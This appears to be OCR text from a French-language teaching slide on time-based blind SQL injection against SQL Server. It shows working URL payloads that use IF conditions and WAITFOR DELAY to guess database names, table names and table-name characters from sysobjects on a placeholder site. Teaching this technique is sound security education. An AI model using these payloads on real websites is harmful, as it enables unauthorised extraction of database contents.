 Exemple suite
• On peut faire la même chose pour le nom de la base de données
– http://www.site.dz/page.aspx?id=1; IF (LEN(DB_NAME())=4) WAITFOR DELAY ‘00:00:10’—
• Ou bien pour les noms des tables
– http://www.site.dz/page.aspx?id=1; IF (LEN(SELECT TOP 1 NAME from sysobjects where
xtype=‘U’)=3) WAITFOR DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from
sysobjects where xtype=char (85)),1,1)))=101) WAITFOR DELAY ‘00:00:10’—
• Le même principe est applicable aux colonnes et aux données
fppt.com
A
AHMED BERBAR